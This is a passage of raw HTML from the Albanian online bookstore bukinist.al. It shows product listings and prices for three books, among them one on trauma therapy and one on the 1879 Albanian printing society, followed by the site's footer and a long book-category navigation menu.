href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> 